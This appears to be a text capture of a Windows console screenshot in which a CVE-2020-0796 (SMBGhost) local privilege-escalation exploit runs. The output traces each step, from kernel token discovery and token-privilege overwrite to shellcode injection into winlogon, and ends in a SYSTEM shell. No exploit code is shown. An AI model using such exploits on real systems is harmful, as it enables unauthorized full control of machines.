 C:\Windows\System32\cmd.exe
C:\Users\Alex\Desktop\新建文件夹>cve-2020-0796-local.exe
-= CVE-2020-0796 LPE =-
by @danigargu and @dialluvioso_
Successfully connected socket descriptor: 200
Sending SMB negotiation request...
Finished SMB negotiation
Found kernel token at 0xffffdd0e396c5060
Sending compressed buffer...
SEP_TOKEN_PRIVILEGES changed
Injecting shellcode in winlogon...
Success! ;)
C:\Users\Alex\Desktop\新建文件夹>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18362.30]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>